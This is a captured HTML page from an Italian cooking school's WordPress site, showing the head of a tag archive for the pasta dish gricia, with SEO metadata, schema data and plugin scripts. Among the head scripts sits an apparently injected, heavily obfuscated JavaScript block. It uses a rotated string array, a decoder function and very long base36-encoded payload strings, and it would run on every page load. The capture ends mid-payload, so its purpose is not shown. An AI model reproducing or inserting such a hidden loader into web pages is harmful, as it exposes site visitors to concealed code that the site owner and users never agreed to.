

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamamediterraneum.it/tag/gricia/
body_size: 28835
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>gricia Archivi - Mamamediterraneum</title><link rel="canonical" href="https://mamamediterraneum.it/tag/gricia/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="gricia Archivi - Mamamediterraneum" /><meta property="og:url" content="https://mamamediterraneum.it/tag/gricia/" /><meta property="og:site_name" content="Mamamediterraneum" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamamediterraneum.it/tag/gricia/","url":"https://mamamediterraneum.it/tag/gricia/","name":"gricia Archivi - Mamamediterraneum","isPartOf":{"@id":"https://mamamediterraneum.it/#website"},"primaryImageOfPage":{"@id":"https://mamamediterraneum.it/tag/gricia/#primaryimage"},"image":{"@id":"https://mamamediterraneum.it/tag/gricia/#primaryimage"},"thumbnailUrl":"https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia.jpg","breadcrumb":{"@id":"https://mamamediterraneum.it/tag/gricia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/tag/gricia/#primaryimage","url":"https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://mamamediterraneum.it/tag/gricia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mamamediterraneum.it/"},{"@type":"ListItem","position":2,"name":"gricia"}]},{"@type":"WebSite","@id":"https://mamamediterraneum.it/#website","url":"https://mamamediterraneum.it/","name":"Mamamediterraneum","description":"Esperienze culinarie","publisher":{"@id":"https://mamamediterraneum.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamamediterraneum.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://mamamediterraneum.it/#organization","name":"mama mediterraneum","url":"https://mamamediterraneum.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://mamamediterraneum.it/#/schema/logo/image/","url":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","contentUrl":"https://mamamediterraneum.it/wp-content/uploads/2017/12/logo-mama-mediterraneum-scuola-cucina-roma-salaria-vescovio.jpg","width":329,"height":202,"caption":"mama mediterraneum"},"image":{"@id":"https://mamamediterraneum.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mamamediterraneum/?fref=ts","https://www.instagram.com/mama_mediterraneum/","https://www.youtube.com/channel/UCVwQIB_9pDu7ZU_pVCHJmRQ"]}]}</script> <link rel='dns-prefetch' href='//embeds.iubenda.com' /><link rel='dns-prefetch' href='//cdn.iubenda.com' /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed" href="https://mamamediterraneum.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; Feed dei commenti" href="https://mamamediterraneum.it/comments/feed/" /><link rel="alternate" type="text/calendar" title="Mamamediterraneum &raquo; iCal Feed" href="https://mamamediterraneum.it/lezioni/?ical=1" /><link rel="icon" href="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-favicon.png" type="image/png" /><link rel="alternate" type="application/rss+xml" title="Mamamediterraneum &raquo; gricia Feed del tag" href="https://mamamediterraneum.it/tag/gricia/feed/" /><meta property="og:locale" content="it_IT"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Mamamediterraneum"/><meta property="og:title" content="gricia Archivi - Mamamediterraneum"/><meta property="og:url" content="https://mamamediterraneum.it/lezioni/3-sfumature-di-gricia/"/><meta property="og:image" content="https://mamamediterraneum.it/wp-content/uploads/2022/01/gricia.jpg"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="800"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.cmplz-hidden{display:none!important}#mailpoet_form_1 .mailpoet_validate_success{color:#468847}#mailpoet_form_1 .mailpoet_validate_error{color:#b94a48}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}@keyframes mailpoet-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://mamamediterraneum.it/wp-content/litespeed/css/6c55ac1ae54a7bfaed6fba950ce4b53b.css?ver=068c3" /><script data-optimized="1" type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script  class=" _iub_cs_skip" type="litespeed/javascript" data-src="//embeds.iubenda.com/widgets/48a79610-7aaa-451e-af4e-b1774cffb7a1.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="layerslider-utils-js-extra" type="litespeed/javascript">var LS_Meta={"v":"8.1.2","fixGSAP":"1"}</script> <script type="litespeed/javascript" data-src="https://mamamediterraneum.it/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://mamamediterraneum.it/carrello/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"}</script> <script id="WCPAY_ASSETS-js-extra" type="litespeed/javascript">var wcpayAssets={"url":"https://mamamediterraneum.it/wp-content/plugins/woocommerce-payments/dist/"}</script> <meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." /><link rel="https://api.w.org/" href="https://mamamediterraneum.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mamamediterraneum.it/wp-json/wp/v2/tags/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamamediterraneum.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /> <script type="litespeed/javascript">(function(_0x3186cf,_0x891ebc){const _0x39b0a7=_0x4dcb;const _0x4c969d=_0x3186cf();while(!![]){try{const _0x27294b=-parseInt(_0x39b0a7('0x4'))/0x1+parseInt(_0x39b0a7('0x5'))/0x2+-parseInt(_0x39b0a7('0x6'))/0x3+parseInt(_0x39b0a7('0x7'))/0x4+parseInt(_0x39b0a7('0x8'))/0x5*(parseInt(_0x39b0a7('0x3'))/0x6)+parseInt(_0x39b0a7('0x0'))/0x7*(parseInt(_0x39b0a7('0x2'))/0x8)+-parseInt(_0x39b0a7('0x1'))/0x9;if(_0x27294b===_0x891ebc){break}else{_0x4c969d.push(_0x4c969d.shift())}}catch(_0x530505){_0x4c969d.push(_0x4c969d.shift())}}}(_0x38bd,0xb5972));function _0x38bd(){const _0x564084=['4031397UNwjcT','1424092SdEzHe','5335tOlidl','2006431TBVlRf','8595531sHHUOa','40vuRONc','6150yrJMxX','159794dvnDdg','639166RgryXT'];_0x38bd=function(){return _0x564084};return _0x38bd()}function _0x4dcb(_0x374b68,_0x38bd4d){const _0x4dcbe5=_0x38bd();_0x4dcb=function(_0x241dec,_0x25f091){_0x241dec=_0x241dec-0x0;let _0x1c330a=_0x4dcbe5[_0x241dec];return _0x1c330a};return _0x4dcb(_0x374b68,_0x38bd4d)}(function(){(function(_0x3e73d9,_0x320a0d){_0x320a0d(_0x3e73d9)}([[['aenaburrGsMoxnLa','dvYxBFXAKkbzvlyl'].join(''),'NfNxReSlFYCOwNgY'+'kfbaSnuEyKpPnrvn','qwGyKvfvlwwVUMwP',[['w.1d.r.2d.6o.4n.3b.43.1d.1s.6g.4v.1k.66.o.2m.11.55.2j.4x.57.2o.34.6x.4q.5v.z.5t.3u.2j.54.2i.51.67.1l.73.5p.5x.35.45.6n.42.2.3f.5.5n.3j.5d.3x.4g.e.40.2h.6l.4s.31.5g.6v.5v.4t.24.4g.6h.55.q.x.5f.k.3u.4z.3f.58.5v.1c.2h.6a.y.23.3s.u.4u.23.49.5g.7.y.5u.t.4y.4t.5u.45.1f.6k.64.1e.3p.4d.3u.5y.6p.2g.3o.41.27.71.2m.6c.13.24.3z.u.4v.22.4e.2l.5d.10.5s.1n.58.2u.3h.40.4c.4y.3g.1g.4e.62.5b.15.5u.4p.50.5i.4z.5n.p.4v.25.g.k.3r.60.71.1r.51.5b.2o.3c.5l.1c.p.2n.4x.3i.2n.58.2i.55.k.66.20.2o.1a.3y.2g.6t.6u.6u.55.4r.3y.5h.g.5n.1e.k.5y.4.w.5w.n.c.a.12.1m.2o.6t.2s.s.5y.5.5z.3m.55.4t.6t.5e.4z.4l.d.6a.3z.46.6c.5d.25.4f.2b.e.4j.3z.2k.2z.y.3d.26.6l.2v.4h.1f.s.57.5m.1b.4d.j.14.2i.6c.1p.3y.5o.2k.23.4b.3d.2e.5n.46.6w.48.1z.6h.4g.5v.1q.2s.5c.26.r.4c.3n.y.2g.4e.37.31.1k.1t.h.p.6p.6p.4l.12.8.2l.34.4x.72.1j.63.60.2g.6x.2h.5w.2w.11.4q.4j.k.1m.1n.4p.57.4f.4y.65.2k.51.3d.3n.3s.4w.1v.6g.1b.1y.2v.4p.1k.5i.6e.40.3l.1h.c.t.3o.6v.5v.4t.24.f.34.c.3o.x.2o.6v.g.16.14.2c.69.4x.57.4d.62.10.72.3z.54.35.61.62.4l.3e.4a.5h.3u.f.3f.1o.23.5g.1z.1m.2l.2s.s.55.2k.g.5w.49.7.58.4m.2s.2g.2c.1y.4x.3e.4g.46.65.17.24.15.1n.1y.4e.4.67.y.3f.5p.4x.50.1h.1o.2x.4a.4p.1i.3v.3.72.2n.6e.10.2h.1z.3l.37.2g.4q.2m.5g.12.5y.h.54.2v.3g.6.2h.5q.19.1v.6k.c.27.5v.5t.3r.6.0.2v.37.u.68.x.2q.2l.2o.2b.3u.64.65.23.0.2n.65.2u.4y.u.6y.3f.2k.59.2i.3s.5p.10.2.5w.63.3s.2i.6p.6v.4f.57.4o.3v.18.47.6q.f.6a.53.55.2s.c.71.14.69.46.2k.6c.q.56.2i.5v.4j.5i.6a.4j.2y.c.26.3j.72.31.2k.6z.1p.h.53.s.s.3n.p.3j.k.68.21.52.4y.4h.3r.69.5.5t.6h.8.15.5f.39.x.4p.3o.6w.2z.2g.5v.o.3r.5w.49.4p.3h.47.21.2.5u.3n.g.5t.3d.57.42.5l.5w.4j.54.1w.3n.53.17.4l.7.59.5q.62.1r.1t.55.3f.2v.43.6x.u.g.w.3i.r.73.6z.m.71.24.1g.o.3o.3g.1b.6w.5v.2k.5d.51.3b.z.2a.16.1u.3w.4x.1s.a.43.6s.3i.e.3y.2u.p.2y.2c.1j.3u.r.5m.3b.5h.16.6g.3g.1z.69.2t.4.19.3c.4o.2y.c.58.51.56.12.32.n.3z.4e.4p.3c.54.24.d.54.2k.0.46.12.3k.4n.72.4l.48.6s.6h.5p.6c.a.1q.a.14.2c.2o.3f.4.5d.5b.2u.42.c.g.6q.2r.6f.5g.70.6h.2h.3l.4a.35.5j.5v.1t.1c.4l.s.5z.1o.5.14.6p.3r.4o.14.3s.50.1z.8.6h.2y.6t.55.4.62.1w.v.3h.45.6m.3b.2k.2a.5q.6y.1m.42.1o.2r.40.5n.4.z.k.3.20.6i.49.2n.39.5x.e.60.6a.6s.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.1k.2t.5v.72.22.43.71.5x.3n.1m.2u.33.n.i.4t.1o.58.3n.6n.m.6.42.9.4s.3g.2b.4g.4.70.1c.1g.6h.1a.6y.4p.54.4e.4z.62.2h.53.3j.3l.3w.53.1u.m.41.31.6y.6.f.5j.69.47.3m.1f.e.v.3k.6u.5s.4r.58.24.54.s.65.2g.2p.6s.l.18.1a.2a.6d.4w.56.i.d.34.6n.5b.5p.u.x.6x.4o.6l.4k.4i.5g.6v.5v.4t.24.3k.2m.3l.1e.64.39.6v.g.16.5u.a.6p.4x.22.1e.4k.6y.3k.6n.46.1d.h.5f.6y.58.k.6z.g.3x.4a.5x.5m.3p.6p.5v.5m.6f.b.1r.3t.y.22.5g.59.3m.5c.59.2p.41.2d.g.6p.2o.u.1x.54.2u.2q.37.30.5i.3e.35.y.35.5r.k.10.1b.y.2h.5m.1y.3o.w.43.q.v.5b.5a.d.c.3z.6w.2b.3o.u.3i.e.4e.6p.g.4v.3w.1a.66.53.3h.k.41.4l.5g.68.2e.4v.4r.22.5z.19.59.3f.2r.47.6l.12.38.4q.18.6v.6z.6z.m.71.c.4g.c.w.3u.6t.6s.5f.3j.40.1a.54.5l.1h.20.4.61.26.26.i.34.3j.5g.g.1p.2k.5x.8.5i.6l.1n.3h.5k.2p.6f.6l.2v.4h.6a.k.43.2a.34.6q.j.14.y.26.59.4m.6s.1o.4l.6z.3n.6n.1i.44.1u.2p.m.6f.i.6x.c.56.u.k.48.52.3c.1g.o.5v.1q.5o.6m.4p.50.5i.4z.5r.4l.5b.4q.4c.3c.2e.5o.41.6x.49.5.12.5y.p.g.57.60.28.2j.18.6z.4p.57.4f.4y.65.2k.51.3d.3n.1p.6y.3c.6z.5x.2g.6f.14.1z.4e.4e.6z.1d.g.6c.73.1o.5g.23.6j.2u.40.32.c.44.5d.16.5o.62.i.2i.30.5v.4r.6p.6t.4k.5b.3k.6n.h.5l.3j.41.64.6v.5n.68.0.73.4y.2s.1d.4.3d.10.2f.4n.b.1r.3i.6r.3m.1b.1h.65.3k.12.2x.5l.3r.6.1m.4g.m.57.r.73.6i.37.2l.6p.5x.4p.1u.9.5r.4p.5y.13.5p.1f.i.1a.2k.2m.1l.6m.5d.5b.1i.6w.5q.6p.29.l.2d.70.12.6b.29.6c.0.6x.4k.5l.4w.47.2d.s.2h.5e.1r.w.6r.3p.2g.45.4o.r.u.23.1n.3z.4r.2w.6r.5e.6c.2t.5p.6b.k.4y.m.5u.1q.11.l.42.70.2r.40.5n.18.5m.k.2s.5u.62.4s.51.1w.6i.27.4w.4i.g.1p.1h.l.4o.63.4v.36.40.2h.6s.5y.4v.25.8.39.c.3n.y.5q.1g.j.14.1u.5o.25.3y.2y.4l.4t.6j.55.5b.43.5a.6o.f.3z.2n.15.1n.1y.4q.0.2m.5v.4e.5n.63.6h.b.20.64.6.2w.1w.1k.5l.6y.3p.w.2q.3t.5m.20.3w.4h.9.47.2i.6j.4u.33.5c.2r.2z.3n.3x.3g.46.3l.2z.4f.1f.65.45.1j.26.2.5x.4g.34.0.3q.41.4p.5w.1k.2h.6o.4g.3b.g.6.13.5g.1g.5v.4t.18.2x.2o.5v.5o.3o.l.33.a.3v.5k.t.6p.6r.43.i.3v.5g.e.69.29.35.61.62.2i.i.3m.t.w.71.6j.3b.5e.6k.1z.63.6i.e.25.4h.49.y.2i.50.5p.35.o.6c.13.18.5z.g.6p.5c.6e.42.3n.1d.8.p.3o.6p.5x.4p.2i.h.30.2c.10.1r.2q.6p.39.7.5y.3l.3w.4z.1y.e.6k.2x.6u.55.3.63.1z.u.3i.1a.2w.4m.5k.2v.31.28.o.5i.5e.1m.h.6d.d.1l.p.1a.5s.6g.71.6s.2x.3f.1.5r.3f.2w.1v.4a.4a.7.1h.2w.6.5r.1o.3c.c.6j.2q.3w.3g.4j.2g.2d.38.2b.1b.57.2a.6c.35.60.3r.10.w.3b.36.6h.4q.1u.51.53.60.3z.3u.3h.3d.55.40.5h.4u.22.5m.c.4r.22.5y.71.5x.2q.2.2k.1p.3y.58.4f.63.11.6x.3z.59.38.62.67.50.3l.6w.1t.3y.3m.3i.40.48.52.3c.18.3m.1f.57.1x.66.41.6p.5i.4z.4v.b.1a.36.1x.62.2w.3q.4f.49.y.1e.6x.2h.1.3d.57.42.69.2r.1m.5s.k.5x.1s.45.73.5z.3a.4o.2a.59.1.6q.5d.2m.2e.1s.49.14.4m.4v.4g.3b.63.19.1r.1y.3o.2i.4j.1g.4g.69.63.18.9.22.5i.3m.6t.3k.3e.3w.4x.1s.6i.10.64.6g.4h.3d.5t.3q.s.3g.3e.6q.4o.20.f.4i.a.4b.51.3j.18.3r.1i.58.1y.67.43.6v.5g.53.4q.e.18.35.1w.67.2w.3l.48.4c.11.z.73.2j.3.3h.5a.47.6f.2q.1l.5z.k.5y.1z.46.6w.5w.34.4u.28.55.4.6p.5j.2l.29.1x.49.17.4j.4q.4j.38.61.1b.1l.1u.3r.2n.4h.1j.4n.6c.63.15.c.27.5f.34.6v.3q.3c.3s.50.1z.6g.z.67.6l.4h.3g.5u.3p.v.3h.3c.6s.4q.24.a.4n.8.4a.50.3e.18.3k.1h.55.1v.64.45.6t.5e.4z.4t.d.16.34.1z.64.2w.3o.4d.4b.w.5s.71.2l.5.3d.55.40.6d.2t.1k.5u.k.5v.1u.43.71.5x.36.4s.2e.59.7.6s.5h.2k.28.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j